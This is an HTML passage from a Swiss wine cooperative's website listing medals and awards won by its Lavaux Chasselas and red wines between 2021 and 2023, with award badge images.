			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://uvc.ch/wp-content/uploads/2024/01/Photo-Bouton-dor-Lauriers-de-platine-2023-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Photo-Bouton-dor-Lauriers-de-platine-2023" srcset="https://uvc.ch/wp-content/uploads/2024/01/Photo-Bouton-dor-Lauriers-de-platine-2023-300x300.jpg 300w, https://uvc.ch/wp-content/uploads/2024/01/Photo-Bouton-dor-Lauriers-de-platine-2023-600x600.jpg 600w, https://uvc.ch/wp-content/uploads/2024/01/Photo-Bouton-dor-Lauriers-de-platine-2023-100x100.jpg 100w, https://uvc.ch/wp-content/uploads/2024/01/Photo-Bouton-dor-Lauriers-de-platine-2023-150x150.jpg 150w, https://uvc.ch/wp-content/uploads/2024/01/Photo-Bouton-dor-Lauriers-de-platine-2023-768x768.jpg 768w, https://uvc.ch/wp-content/uploads/2024/01/Photo-Bouton-dor-Lauriers-de-platine-2023-1024x1024.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&#8222;Terravin Platin-Lorbeeren für Bouton d&#8217;or, AOC Lavaux Villette 2022, 1. Platz&#8220;</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/07/Mondial_Or-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Medaille Or Mondial chasselas 2023" title="Mondial_Or-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2023/07/Mondial_Or-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/07/Mondial_Or-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/07/Mondial_Or-removebg-preview-75x75.png 75w, https://uvc.ch/wp-content/uploads/2023/07/Mondial_Or-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2023/07/Mondial_Or-removebg-preview.png 355w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/07/Mondial_argent-removebg-preview-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Mondial_argent" title="Mondial_argent-removebg-preview (1)" srcset="https://uvc.ch/wp-content/uploads/2023/07/Mondial_argent-removebg-preview-1-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/07/Mondial_argent-removebg-preview-1-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/07/Mondial_argent-removebg-preview-1-75x75.png 75w, https://uvc.ch/wp-content/uploads/2023/07/Mondial_argent-removebg-preview-1-100x100.png 100w, https://uvc.ch/wp-content/uploads/2023/07/Mondial_argent-removebg-preview-1.png 355w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Mondial du Chasselas, Auszeichnung Gold :</strong></em><br />
&#8222;Bouton d&#8217;Or, AOC Lavaux Villette, 2022&#8220;.<br />
&#8222;Cuvée des Helvètes &#8211; Villette Séléction, AOC Lavaux Villette, 2022&#8220;.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Mondial du Chasselas, Auszeichnung in Silber :</strong></em></p>
<p>&#8222;Son Excellence Epesses, AOC Lavaux Epesses Grand Cru, 2022&#8220;.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/07/medailll-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Selection des vins vaudois 2023" title="médailll-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2023/07/medailll-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/07/medailll-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/07/medailll-removebg-preview-75x75.png 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Sélection des Vins Vaudois :</strong></em><br />
&#8222;Cully, 2022, Lavaux AOC Epesses, Chasselas&#8220;.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Label Terravin Union Vinicole de Cully" title="téléchargement-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-75x75.png 75w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview.png 224w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Terravin Gold Label :</strong></em><br />
&#8222;Epesses Le Replan, Lavaux AOC, Chasselas&#8220;.</p>
<p>&#8222;Villette Bouton d&#8217;or, Lavaux AOC, Chasselas&#8220;.</p>
<p>&#8222;Villette Cuvée des Helvètes, Lavaux AOC, Chasselas&#8220;</p>
<p>&#8222;Cully, 2022, Lavaux AOC Epesses, Chasselas&#8220;.</p>
<p>&#8222;Gamay 2022, Lavaux AOC Epesses&#8220;.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="GPVS 2023" title="médaille_or_GPVS23-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-493x490.png 493w, https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-390x390.png 390w, https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-75x75.png 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Großer Schweizer Weinpreis 2023 :</strong></em></p>
<p>« Villette Bouton d’or, Lavaux AOC, Chasselas» <strong>Lauriers de Platine 2023</strong></p>
<p>&#8222;Cully, 2022, Lavaux AOC Epesses, Chasselas&#8220;.</p>
<p>&#8222;Epesses Le Replan, 2022, Lavaux AOC, Chasselas&#8220;.</p>
<p>&#8222;Villette Bouton d&#8217;or, 2022, Lavaux AOC, Chasselas&#8220;.</p>
<p>&#8220; Calamin AOC Grand Cru 2022, Chasselas &#8220;</p>
<p>&#8222;Mondeuse, Lavaux AOC, 2022 &#8222;</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4></h4>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="CPVS argent 2023" title="GPVS_argent_2023_page-0001-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-390x390.png 390w, https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-75x75.png 75w, https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Großer Schweizer Weinpreis 2023 &#8211; Silbermedaille :</strong></em></p>
<p>&#8222;Villette Cuvée des Helvètes, Lavaux AOC, Chasselas&#8220;</p>
<p>&#8222;Gamaret, Vaud AOC 2022&#8243;</p>
<p>&#8220; Gamay, Lavaux AOC Epesses 2022 &#8220;</p>
<p>&#8222;Pinot Noir, Lavaux AOC Epesses 2022&#8220;.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4></h4>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Medaillen 2022 auf den Jahrgang 2021 :</h4>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/07/or-grand-prix-vin-suisse-1-removebg-preview-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="or-grand-prix-vin-suisse-" title="or-grand-prix-vin-suisse-1-removebg-preview-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2023/07/or-grand-prix-vin-suisse-1-removebg-preview-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/07/or-grand-prix-vin-suisse-1-removebg-preview-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/07/or-grand-prix-vin-suisse-1-removebg-preview-removebg-preview-600x600.png 600w, https://uvc.ch/wp-content/uploads/2023/07/or-grand-prix-vin-suisse-1-removebg-preview-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2023/07/or-grand-prix-vin-suisse-1-removebg-preview-removebg-preview-768x768.png 768w, https://uvc.ch/wp-content/uploads/2023/07/or-grand-prix-vin-suisse-1-removebg-preview-removebg-preview-1024x1024.png 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Grand Prix du Vin Suisse, 2. Platz :</strong></em><br />
&#8222;Villette, Bouton d&#8217;Or AOC Lavaux, Chasselas &#8222;</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/07/Mondial-or-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Mondial chasselas 2022" title="Mondial-or-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2023/07/Mondial-or-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/07/Mondial-or-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/07/Mondial-or-removebg-preview-600x600.png 600w, https://uvc.ch/wp-content/uploads/2023/07/Mondial-or-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2023/07/Mondial-or-removebg-preview-768x768.png 768w, https://uvc.ch/wp-content/uploads/2023/07/Mondial-or-removebg-preview-1024x1024.png 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Mondial du Chasselas, Auszeichnung Gold :</strong></em><br />
&#8222;Son Excellence AOC Calamin Grand Cru, Chasselas&#8220;.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="157" src="https://uvc.ch/wp-content/uploads/2023/01/Capture-decran-2023-01-05-121116-300x157.png" class="vc_single_image-img attachment-medium" alt="Falstaff Union Vinicole de Cully" title="Capture d’écran 2023-01-05 121116" srcset="https://uvc.ch/wp-content/uploads/2023/01/Capture-decran-2023-01-05-121116-300x157.png 300w, https://uvc.ch/wp-content/uploads/2023/01/Capture-decran-2023-01-05-121116-390x204.png 390w, https://uvc.ch/wp-content/uploads/2023/01/Capture-decran-2023-01-05-121116-100x52.png 100w, https://uvc.ch/wp-content/uploads/2023/01/Capture-decran-2023-01-05-121116.png 501w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Falstaff, Trophäe 2022 :</strong></em><br />
&#8222;Son Excellence AOC St-Saphorin Grand Cru, Chasselas&#8220; 90 Punkte<br />
&#8222;Epesses, Rouge Ardent, AOC Lavaux, Plant Robert, 2020&#8220; 88 Punkte</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Label Terravin Union Vinicole de Cully" title="téléchargement-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-75x75.png 75w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview.png 224w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Terravin Gold Label :</strong></em><br />
&#8222;Epesses, Lavaux AOC, Pinot Noir&#8220;<br />
&#8222;Epesses Le Replan, Lavaux AOC, Chasselas&#8220;.<br />
&#8222;Villette, Butterblume, Lavaux AOC, Chasselas&#8220;.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="217" height="300" src="https://uvc.ch/wp-content/uploads/2022/11/4eme-place-laurier-de-platine-terravin-Diplome--217x300.png" class="vc_single_image-img attachment-medium" alt="4ème place laurier de platine terravin- Diplôme - Union Vinicole de Cully" title="4ème place laurier de platine terravin- Diplôme-" srcset="https://uvc.ch/wp-content/uploads/2022/11/4eme-place-laurier-de-platine-terravin-Diplome--217x300.png 217w, https://uvc.ch/wp-content/uploads/2022/11/4eme-place-laurier-de-platine-terravin-Diplome--390x538.png 390w, https://uvc.ch/wp-content/uploads/2022/11/4eme-place-laurier-de-platine-terravin-Diplome--300x414.png 300w, https://uvc.ch/wp-content/uploads/2022/11/4eme-place-laurier-de-platine-terravin-Diplome--435x600.png 435w, https://uvc.ch/wp-content/uploads/2022/11/4eme-place-laurier-de-platine-terravin-Diplome--72x100.png 72w, https://uvc.ch/wp-content/uploads/2022/11/4eme-place-laurier-de-platine-terravin-Diplome-.png 473w" sizes="auto, (max-width: 217px) 100vw, 217px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&#8222;Terravin Platin-Lorbeeren für Le Replan, Epesses 2021, 4. Platz&#8220;</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Medaillen 2021 auf den Jahrgang 2020 :</h4>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2022/12/Platine-2021-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="Lauriers de Platine Terravin 2020 Union Vinicole de Cully -" title="Platine 2021" srcset="https://uvc.ch/wp-content/uploads/2022/12/Platine-2021-150x150.jpg 150w, https://uvc.ch/wp-content/uploads/2022/12/Platine-2021-870x870.jpg 870w, https://uvc.ch/wp-content/uploads/2022/12/Platine-2021-390x390.jpg 390w, https://uvc.ch/wp-content/uploads/2022/12/Platine-2021-300x300.jpg 300w, https://uvc.ch/wp-content/uploads/2022/12/Platine-2021-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&#8220; Terravin Platin-Lorbeeren für den Replan, Epesses 2020, 1. Platz &#8222;</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/07/MedOr-2021-Vaudois-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Se" title="MedOr-2021-Vaudois-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2023/07/MedOr-2021-Vaudois-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/07/MedOr-2021-Vaudois-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/07/MedOr-2021-Vaudois-removebg-preview-600x600.png 600w, https://uvc.ch/wp-content/uploads/2023/07/MedOr-2021-Vaudois-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2023/07/MedOr-2021-Vaudois-removebg-preview-768x768.png 768w, https://uvc.ch/wp-content/uploads/2023/07/MedOr-2021-Vaudois-removebg-preview-1024x1024.png 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Sélection des Vins Vaudois :</strong></em><br />
&#8222;Cully, 2020, Lavaux AOC Epesses, Chasselas&#8220;.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/07/GPVS_or_2021-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="or-grand-prix-vin-suisse-" title="GPVS_or_2021-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2023/07/GPVS_or_2021-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/07/GPVS_or_2021-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/07/GPVS_or_2021-removebg-preview-600x600.png 600w, https://uvc.ch/wp-content/uploads/2023/07/GPVS_or_2021-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2023/07/GPVS_or_2021-removebg-preview-768x768.png 768w, https://uvc.ch/wp-content/uploads/2023/07/GPVS_or_2021-removebg-preview-1024x1024.png 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Grand Prix des Vins Suisse, Gold :</strong></em><br />
&#8222;Cuvée des Helvêtes AOC Lavaux, Chasselas&#8220;.<br />
&#8222;Epesses Son Excellence, AOC Lavaux, Chasselas&#8220;.<br />
&#8222;Le Replan, AOC Lavaux, Chasselas&#8220;.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2022/09/178458_or-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Medaille Or mondial du Chasselas Union Vinicole de Cully" title="178458_or" srcset="https://uvc.ch/wp-content/uploads/2022/09/178458_or-150x150.png 150w, https://uvc.ch/wp-content/uploads/2022/09/178458_or-300x300.png 300w, https://uvc.ch/wp-content/uploads/2022/09/178458_or-75x75.png 75w, https://uvc.ch/wp-content/uploads/2022/09/178458_or-100x100.png 100w, https://uvc.ch/wp-content/uploads/2022/09/178458_or.png 355w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Mondial du Chasselas, Auszeichnung Gold :</strong></em><br />
&#8220; Seine Exzellenz St-Saphorin Grand Cru, Chasselas &#8220;<br />
&#8222;Cuvée des Helvêtes, AOC Lavaux, Villette, Chasselas&#8220;.<br />
&#8222;Son Excellence, AOC Lavaux Epesses Grand Cru, Chasselas&#8220;.<br />
